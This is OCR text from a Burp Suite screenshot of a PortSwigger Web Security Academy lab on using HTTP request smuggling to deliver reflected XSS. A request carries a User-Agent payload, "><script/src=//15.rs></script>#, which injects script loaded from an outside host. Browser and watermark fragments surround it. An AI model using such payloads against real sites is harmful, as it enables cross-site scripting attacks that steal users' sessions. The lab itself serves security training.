 Exploiting HTTP request smu
https://ac361
火狐官方站点 新手上路 常用网址 京东商城 htt
上的书签
Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
BUGBANK
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client jsEncrypter Authz HaE Knife
2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▾ > ▾
Target: https://ac361fbc1e7dfd86807d054f00e3004c.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /post?postId=3 HTTP/1.1
2 Host: ac361fbc1e7dfd86807d054f00e3004c.web-security-academy.net
3 User-Agent: "><script/src=//15.rs></script>#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=WClYN5JAlXoLUTCYdgkijACUVvCyVKoo
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Keep-Alive: timeout=0
4 X-XSS-Protection: 0
5 Connection: close
6 Content-Length: 8460
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href="/resources/css/labsBlog.css" rel="stylesheet">
12 <title>
Exploiting HTTP request smuggling to deliver reflected XSS
</title>
13 </head>
14 <body>
15 <div theme="blog">
16 <script src="/resources/js/labHeader.js">
</script>
17 <div id="labHeader">
18
19 <section class="pageHeader">
20 <div class="container">
21 <img src="/resources/images/logoAcademy.svg">
22 <div class="title-container">
23 <h2>
Exploiting HTTP request smuggling to deliver refle
</h2>
Search... 0 matches Pretty
8,604 bytes | 291
you 'what you're up to these days'. You've managed to sneak a peek at the messages but in a way
漏洞银行
BUGBANK.CN
在这里输入你要搜索的内容
英
20:44
2020/5/22
2